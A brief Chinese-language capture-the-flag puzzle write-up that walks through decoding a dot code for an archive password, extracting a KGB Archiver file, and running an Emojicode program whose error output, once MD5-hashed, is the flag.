
gif文件是一个dot code解密,在线解密得到一个key
kge百度一下可知是一个压缩格式,并且只有KGB Archiver可以解密,下载一下,解压kge文件,密码就是dot code解出来的This_1s_Hard_P@ssW0rd
解压得到final.rar
rar里有一个hint,跟题目一样,说的是答案为md5值,还有个math

很明显是emoji编程,emojicodec,以前做到过这个emoji编程,所以最后比较简单,环境以前都搭过了,直接编译运行一下即可。
但我是万万没有想到,这个报错就是答案,我还以为最后答案会是一串数字,然后做MD5加密,然后卡了好久,以为需要改一下emoji源代码做一个最终答案输出。最后尝试了下把这一串MD5加密一下,发现真的就是flag。